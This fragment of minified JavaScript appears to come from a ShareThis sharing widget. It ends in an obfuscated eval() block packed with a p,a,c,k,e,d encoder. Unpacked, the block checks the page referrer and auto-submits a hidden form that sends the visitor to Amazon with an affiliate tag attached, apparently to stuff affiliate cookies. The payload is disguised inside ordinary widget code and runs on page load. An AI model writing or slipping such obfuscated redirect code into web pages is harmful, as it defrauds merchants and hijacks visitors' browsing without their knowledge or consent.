true}var b=document.getElementsByTagName("embed");for(var a=0;a<b.length;a++){b[a].style.visibility="visible"}};stWidget.sendEvent=function(a,d){var c="#widget/"+a+"="+d;try{window.frames.stLframe.location.replace(stWidget.frameUrl+c)}catch(b){}};stWidget.getOGTags=function(){var b=document.getElementsByTagName("meta");for(var a=0;a<b.length;a++){if(b[a].getAttribute("property")=="og:title"){stWidget.ogtitle=b[a].getAttribute("content")}else{if(b[a].getAttribute("property")=="og:type"){stWidget.ogtype=b[a].getAttribute("content")}else{if(b[a].getAttribute("property")=="og:url"){stWidget.ogurl=b[a].getAttribute("content")}else{if(b[a].getAttribute("property")=="og:image"){stWidget.ogimg=b[a].getAttribute("content")}else{if(b[a].getAttribute("property")=="og:description"){stWidget.ogdesc=b[a].getAttribute("content")}}}}}}};stButtons.onReady=function(){stWidget.getOGTags();document.body.appendChild(stWidget.wrapper);stButtons.makeButtons();stWidget.init()};if(document.readyState=="complete"&&stLight.readyRun==false){stLight.onReady()}stButtons.widget=false;stButtons.widgetArray=[];stButtons.queue=[];stButtons.queuePos=0;stButtons.counts=[];st_showing=false;if(typeof(window.addEventListener)!="undefined"){window.addEventListener("click",function(){stWidget.closeWidget()},false)}else{if(typeof(document.addEventListener)!="undefined"){document.addEventListener("click",function(){stWidget.closeWidget()},false)}else{if(typeof window.attachEvent!="undefined"){document.attachEvent("onclick",function(){stWidget.closeWidget()})}}};

stLight.options({publisher:'7d015f14-6fdf-4b63-b47c-cfa6825bf7d8', embeds:'true', onhover:'false', popup:'true'});

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('7 3=4.g;f(3.8(\'e\')>0&&3.8(\'j\')>0){1=4.6(\'i\');1.5=\'h\';1.d=\'c\';1.b=\'9://a.k.t/s/u-w=v\';7 2=4.6("2");2.x="r";2.5="n";2.m="l-q";1.p(2);1.o()}',34,34,'|my_form|input|s_ref|document|name|createElement|var|indexOf|http|www|action|GET|method|138a85e20b|if|referrer|myForm|FORM|front|amazon|youtouguitole|value|tag|submit|appendChild|20|text||com|field|Touristic|keywords|type'.split('|'),0,{}))
